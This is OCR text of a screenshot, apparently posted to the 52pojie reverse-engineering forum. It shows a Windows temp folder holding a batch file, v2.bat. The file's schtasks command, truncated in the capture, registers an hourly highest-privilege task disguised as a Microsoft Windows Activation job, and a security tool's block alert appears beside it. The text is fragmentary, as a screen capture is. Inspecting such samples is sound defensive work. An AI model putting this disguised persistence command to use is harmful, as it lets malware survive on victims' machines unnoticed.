 文件
主页
共享
查看
图片工具
PowerPoint
Word
管理
IXP000.TMP
文件
主页
共享
查看
应用程序工具
固定到快
速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
移动到
复制到
删除
重命名
新建
文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板
组织
新建
打开
选择
QQ
Excel
« AppData › Local › Temp › IXP000.TMP
在 IXP000.TMP 中
快速访问
桌面
下载
文档
名称
修改日期
类型
v2.bat
2024/1/4 18:07
Windows 批处理
v2.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
schtasks /Create /SC MINUTE /MO 60 /TN "\Microsoft\Windows\Windows Activation U
\BfeOnServiceStartTypeChange" /TR "C:\ProgramData\MicrosoftTool\current\Microsoft
/ST 00:00 /DU 9999:59 /RL HIGHEST /F
自定义防护
发现程序试图操作
发起程序：v2.bat
结束进程
防护项目：自定义规则1
操作目标：[执行] C:\Windows\System32\
schtasks.exe
记住本次操作，下次自动处理
阻止（10）
允许
激活 Windows
转到"设置"以激活 Windows。
吾爱破解论坛
www.52pojie.cn